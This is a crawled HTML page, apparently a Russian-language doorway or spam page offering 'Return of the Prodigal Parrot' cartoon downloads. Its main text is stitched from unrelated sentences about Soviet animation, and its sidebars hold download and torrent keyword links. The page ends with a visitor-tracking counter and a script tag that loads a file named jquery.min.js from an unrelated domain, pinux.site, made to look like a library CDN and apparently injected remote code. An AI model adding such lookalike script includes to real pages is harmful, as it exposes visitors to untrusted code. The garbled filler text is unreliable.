

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohjeeshala.hmobius.com/y6j72-vozvraschenie-bludnogo-popugaya-vse-serii-skachat.html
body_size: 2585
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Возвращение блудного попугая все серии скачать - ohjeeshala.hmobius.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohjeeshala.hmobius.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Возвращение блудного попугая все серии скачать</h2>
                            </header>
                            <p>«Возвращение блудного попугая» на сайте Animator.ru «Возвращение блудного попугая» на сайте The Big Cartoon DataBase. Мультсериал про домовенка Кузю давно полюбился всем, и сейчас повзрослевшие мальчишки и девчонки смотрят его вместе со своими детьми. 
Скачать мультик Веселые картинки. (1996) Очень хороший мультфильм, короткометражка с героями из журнала"Веселые картинки". Гениальный, обожаемый миллионами зрителей рисованный ситком и наше мультипликационное все. Книга Сказки Х.К. Андерсена от издательства Самовар.  Маша и Ойка. Все взрослые хотят, чтобы их дети были добрыми, честными, трудолюбивыми. Со времени создания киностудии «Союзмультфильм» в 1936 году её эмблемой было изображение отрезка киноплёнки, намотанного на карандаш. Возвращение блудного попугая на сайте Animator.ru Возвращение блудного попугая на сайте. Старые добрые советские мультфильмы - лучшее, что можно предложить детям. Чтобы скачать. Лучшие обучающие и развивающие мультфильмов для детей всех возрастов. Санёк 1 октября 2017 1 А кто нибудь прислушивался к тексту бабы яги в первой серии когда. 
Гениальный, обожаемый миллионами зрителей рисованный ситком и наше мультипликационное все. Книга Сказки Х.К. Андерсена от издательства Самовар. Киностудия создана 10 июня 1936 года под названием Союздетмультфильм вследствие. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="y6j72-igra-torrent-skachat-besplatno-gonka.html">Игра торрент скачать бесплатно гонка</a></li>
                                <li><a href="y6j72-skachat-ves-albom-guf-sam-i.html">Скачать весь альбом гуф сам и</a></li>
                                <li><a href="y6j72-skachat-igru-parikmaher.html">Скачать игру парикмахер</a></li>
                                <li><a href="y6j72-igra-pokaz-mod-ot-barbi-skachat.html">Игра показ мод от барби скачать</a></li>
                                <li><a href="y6j72-skiny-na-oruzhie-v-kss-84-skachat.html">Скины на оружие в ксс 84 скачать</a></li>
                                <li><a href="y6j72-skachat-mody-na-fermu-simulyator-2013-kamaz.html">Скачать моды на ферму симулятор 2013 камаз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-hdd-regenerator-obraz.html">Hdd regenerator образ</a></li>
                                            <li><a href="y6j72-skachat-minusovki-detskih-pesen-torrent.html">Скачать минусовки детских песен торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-mir-puteshestviy-zhurnal.html">Мир путешествий журнал</a></li>
                                            <li><a href="y6j72-shema-vypolneniya-shva-cherez-kray.html">Схема выполнения шва через край</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-skachat-film-gonki-sektora-d.html">Скачать фильм гонки сектора d</a></li>
                                            <li><a href="y6j72-skachat-pesni-pro-biblioteku-detskie.html">Скачать песни про библиотеку детские</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="y6j72-chity-na-nfs-pro-street-dengi.html">Читы на nfs pro street деньги</a></li>
                                            <li><a href="y6j72-skachat-voyna-basta-mp3.html">Скачать война баста mp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
